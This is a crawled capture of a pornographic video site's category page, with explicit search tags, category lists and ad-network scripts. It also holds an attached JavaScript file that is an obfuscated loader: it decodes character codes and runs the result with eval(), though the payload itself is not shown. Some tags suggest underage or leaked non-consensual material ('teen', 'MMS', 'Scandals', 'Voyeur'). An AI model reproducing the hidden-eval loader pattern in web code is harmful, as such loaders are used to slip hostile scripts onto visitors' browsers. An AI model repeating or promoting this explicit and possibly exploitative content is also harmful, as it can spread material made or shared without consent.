

--- FILE ---
content_type: text/html
request_url: https://4kmarathisex.com/en/category/2687032/Gloryhole/popular/1/
body_size: 5310
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>4k Marathi Sex - the hottest XXX site with many unforgettable Gloryhole scenes </title>
    <link rel="alternate" hreflang="en" href="/en/category/2687032/Gloryhole/popular/1/" />
 
    <link rel="canonical" href="https://4kmarathisex.com/en/category/2687032/Gloryhole/popular/1/" />
    <meta name="Description" content="Discover exciting Marathi Gloryhole Sex videos featuring real desi couples." />
    <meta name="Keywords" content="Indian Fucking Porn Movies, Hindi Horror Movie Sex Scene, Indian Sex Orgies, Pakistani Xnxx Free, Sex Indian Girl Desi, Tamil Movie Hot Sex, Xxx Movies Indian Sex, Mature Indian Sex Videos, Download Desi Porn Movies"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=2687032;</script>
   <script src="/js/qVsbGXMoaDlVONIpHKiV.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/RWJvbnkgY3JlYW1waWUgZ2xvcnlob2xl/" target="_self" title="Ebony creampie gloryhole">Ebony creampie gloryhole</a>  <a href="/en/search/d2lmZSBnbG9yeSBob2xl/" target="_self" title="wife glory hole">wife glory hole</a>  <a href="/en/search/QmRzbSBnbG9yeSBob2xl/" target="_self" title="Bdsm glory hole">Bdsm glory hole</a>  <a href="/en/search/Z2xvcnlob2xlIGNyZWFtcGll/" target="_self" title="gloryhole creampie">gloryhole creampie</a>  <a href="/en/search/Z2F5IGdsb3J5IGhvbGUgZnVjaw/" target="_self" title="gay glory hole fuck">gay glory hole fuck</a>  <a href="/en/search/R2xvcnlob2xlIGFtYXRldXI/" target="_self" title="Gloryhole amateur">Gloryhole amateur</a>  <a href="/en/search/TWF0dXJlIEdsb3J5aG9sZQ/" target="_self" title="Mature Gloryhole">Mature Gloryhole</a>  <a href="/en/search/Y3VtIGluIG1vdXRoIGdsb3J5aG9sZQ/" target="_self" title="cum in mouth gloryhole">cum in mouth gloryhole</a>  <a href="/en/search/QW5hbCBnbG9yeSBob2xl/" target="_self" title="Anal glory hole">Anal glory hole</a>  <a href="/en/search/R2xvcnlob2xlIGFuYWw/" target="_self" title="Gloryhole anal">Gloryhole anal</a>  <a href="/en/search/Z2xvcnlob2xlIGdheQ/" target="_self" title="gloryhole gay">gloryhole gay</a>  <a href="/en/search/Z2xvcnkgaG9sZSBjcmVhbXBpZQ/" target="_self" title="glory hole creampie">glory hole creampie</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//4kmarathisex.com" target="_self">
                                <img src="/assets/logo.png" alt="4k Marathi Sex"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/2687032/Gloryhole/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube</a>										
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639707578110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734365625348/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c661ec04" src="/thumbs/348/2705852734365625348_0.jpg"/>
                                <span class="thumb-info">16:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640232066635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd46ee4b" src="/thumbs/635/3824942640232066635_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17860138466041424684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7dbf54ecbb06b2c" src="/thumbs/684/17860138466041424684_0.jpg"/>
                                <span class="thumb-info">1:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12761344823236739329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1196781154bc101" src="/thumbs/329/12761344823236739329_0.jpg"/>
                                <span class="thumb-info">2:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7097455433875967779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="627f3a1cf957cf23" src="/thumbs/779/7097455433875967779_0.jpg"/>
                                <span class="thumb-info">4:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3141290779083394882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b981b51ff79cf42" src="/thumbs/882/3141290779083394882_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636932668897/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10189e1de1" src="/thumbs/897/3824942636932668897_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636889925053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101611e5bd" src="/thumbs/53/3824942636889925053_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958834030935003/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e0774fbdb" src="/thumbs/3/13554958834030935003_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896806665968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a0cf3ef0" src="/thumbs/968/1892856896806665968_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8825329339464712745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a79de4690a08229" src="/thumbs/745/8825329339464712745_0.jpg"/>
                                <span class="thumb-info">7:42</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Gloryhole #1</h1>
    
                <div class="thumbs">
 
                </div>
    
                <div class="pagination">
                <span>1</span> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7526</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2411</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">3780</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">2767</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2057</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">137</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2271</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1620</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">258</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2752</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">815</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">927</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2611</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1714</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1654</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3147</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1292</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4754</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">898</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2134</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">193</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">249</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">224</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1539</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">270</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1052</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">614</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1239</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">618</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">606</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8192</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">787</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">117</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1056</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">135</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">826</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">109</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">729</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1293</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1471</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4230</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">17</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1259</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1778</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3029</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">24158</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1377</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">977</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">5980</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1272</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">705</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3433</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">101</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">616</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">323</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">733</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">202</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">882</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">918</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1325</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">242</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">590</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">298</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1300</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">310</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1083</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">994</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">209</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">723</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">371</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">916</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">368</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">110</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">470</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">139</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3405</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">4819</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1066</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1189</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">584</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">345</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">533</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1313</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">880</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © 4kmarathisex.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1053866453b3441192c769d5ab277327","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathisex.com/js/qVsbGXMoaDlVONIpHKiV.js
body_size: 22231
content:
function dgfuhxw(mghz){var izaq='Z';var nfzqtwxvid='A';var cowg=[];var chcoacg=new RegExp('['+nfzqtwxvid+'-'+izaq+']');var plsarxky=mghz.split(chcoacg);for(var i=0;i<plsarxky.length;i++){cowg.push(String.fromCharCode(parseInt(plsarxky[i],21)/(97)));}eval(cowg.splice(1,cowg.length).join(''));}dgfuhxw('[base64]'); 
     